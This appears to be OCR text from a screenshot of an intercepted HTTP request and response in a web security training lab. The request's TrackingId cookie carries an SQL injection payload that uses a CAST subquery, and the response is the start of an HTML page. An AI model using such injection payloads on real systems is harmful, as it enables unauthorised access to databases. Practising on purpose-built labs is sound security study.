 Send Cancel < > Target: https://0af700d50456f05483d320
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0af700d50456f05483d3208700e20037.web-securit
y-academy.net
3 Cookie: TrackingId=izdOcCXv3hKSvsaJ' AND
1=CAST((SELECT 1) AS int)--; session=
fvwqkRvqHVkqZeBPgyX8pEzS9unrCQbf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5317
5
6 <!DOCTYPE html>
7 <html>
8 <head>